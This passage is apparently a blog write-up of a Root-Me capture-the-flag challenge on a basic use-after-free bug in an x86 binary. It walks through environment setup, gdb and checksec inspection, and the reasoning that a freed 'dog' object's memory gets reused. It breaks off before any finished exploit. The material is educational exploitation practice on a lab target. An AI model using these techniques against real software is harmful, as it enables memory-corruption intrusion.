2 – [Forbot Course \(PL](https://forbot.pl/blog/kurs-arduino-podstawy-programowania-porty-io-id3648) only afaik)

# FREE TIME

<span id="page-11-0"></span>

#### <span id="page-12-0"></span>Intro

This time I decided to read a little bit more again about use-after-free bugs. Below you'll find few notes about it (but please be carefull: there are few spoilers ;]).

Let's prepare an environment. Here we go...

#### <span id="page-12-1"></span>Environment

This time I used the challenge (still) available online (so you should know that below you'll find some "prohibited" spoilers. Sorry for that but from the other hand I used that this example will be excellent "for me" to learn, practice and prepare a 'writeup' (for future me – as usual[\[1\]](https://code610.blogspot.com/p/mini-arts.html);]).

So – special thanks for preparing the challenge goes to *Esad* and Root-Me Team*[*[2](https://www.root-me.org/en/Challenges/App-System/ELF-x86-Use-After-Free-basic)*]:*



When you'll **register[\[2\]](https://www.root-me.org/en/Challenges/App-System/ELF-x86-Use-After-Free-basic)** there you'll see that for this challenge we have already available source code:



We also know how to compile the binary – all the security settings are also presented on the challenge's page (that's why I like Root-Me website, you don't need to think how to set up your box or what should be installed to run this-or-that-challenge. Everything you need to focus is described on each challenge and by the way – Root-Me[\[2\]](https://www.root-me.org/) Team already preared a working online environment for you as well (for example if you can not run your own 'lab')). Defenitelly – check it!

For now:



According to all those details it should be easier now to continue and find a way to exploit this binary. To proceed I used Ubuntu 18.04 VM (x64) on VirtualBox. We shoule be somewhere here:



Let's continue here:



If you don't have your own VM or can not create it for some reasons – you can still use WebSSH access available on the page:



Let's move forward.

#### <span id="page-14-0"></span>Example scenario

As you can see on the page with the challenge description – there are already few links mentioned in the 'reference' senction (you'll find them linked below as well). I'll suggest you to read them too.

#### Continuing:



I opened the file in gdb (with pwndbg[\[2\]](https://github.com/pwndbg/pwndbg) installed):



Checking file with *checksec* command:



As we remember we already have the source code – let's go back there to find out what this code is doing and where is the bug. ;) We should be here:

```
34. void bringBackTheFlag(){
35.char flag[32];
36. FILE* flagFile = fopen(".passwd","r");
37.if (flagFile == NULL)38.\sim \sim \sim30
           puts ("fopen error");
40.ext(1);41.\rightarrow42. fread(flag, 1, 32, flagFile);
43.flag[20] = 0;44. fclose(flagFile);
45.
       puts (flag);
46.1
```
(Looks like a good moment to create a *".passwd"*/flag file on ym Ubuntu VM. ;)) At this stage I tried to read the whole source to understand line-by-line what this code will do and how it'll possibly behave during the execution. After a while I was here:



After reading the code you can see in *main()* that the program is ready to do few things: create, watch, build and so on. As far as I think if we will create a dog, create a dog house, add a dog to that house, next delete the dog and create a new one – then "the new one" should get the 'first free house', right? ;] We'll see. Let's switch to the console window now:

```
How do you name him?
AAAA
You buy a new dog. AAAA is a good name for him
1: Buy a dog
2: Make him bark
2. Hake Him Bark<br>3: Bring me the flag<br>4: Watch his death
5: Build dog house
   Give dog house to your dog
6:7: Break dog house
0: Quit
UAF!!!
UAF!!!
UAF!!!
1: Buy a dog
   Make him bark
3: Bring me the flag
```
Dog is ready let's continue:



House is ready too, let's continue below:



Ups... looks like an empty house ;) Let's create a new dog:



Looks like new dog is in old house. So far, so good. Let's see what's next... I started gdb to look around for a while. Now I'm pretty sure I can not use a long name for my dog. ;) My dog couldn't understand it:



Ok, now we should be here trying another name for our dog:



Well well well, what is this? ;]



Looks similar for deleted house. One more thing:



Ok. Let's move forward...

#### <span id="page-19-0"></span>Example attack

Check it out! What a surprise ;>



It looks like there is no *death after death ;) You can only die once.* And you are *free*. Well. ;] Let's continue below:



So far, so good. Next I decided to use only a webssh access available on the page – quick reason is presented below:



So for now we should be here, checking functions inside the binary:



Ok and what if we will kill created dog just before we'd like to give him a doghouse? Let's see:

